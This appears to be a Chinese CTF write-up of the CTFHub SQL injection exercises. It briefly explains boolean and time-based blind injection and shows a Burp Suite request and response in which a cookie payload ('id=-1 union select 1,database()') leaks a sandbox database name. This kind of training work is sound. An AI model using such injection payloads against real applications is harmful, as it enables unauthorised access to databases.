 报错注入成功得到flag。
** 布尔盲注**
区别：只显示true和false两个页面，需要通过true页面来判断库名
通过显示true页面进行判断是否正确手动注入天都要亮了，准备学习sqlmap
时间盲注
和布尔盲注不同的是只返回一个页面，没有区别，所以需要使用sleep（）函数进行判断，sleep（）函数作用是增长延迟的
时间，配合lf（a,b,c）使用进行判断。和布尔盲注一样的是，手注完天都要亮了，果断去学习sqlmap
cookie注入
使用burp进行抓包
使用cookie进行改变注入，其余方法和整数字符的差不多
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < > 目标: http://challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,database();
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 13:44:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 670
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,database()</code></br>ID:
1</br>Data: sqli </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助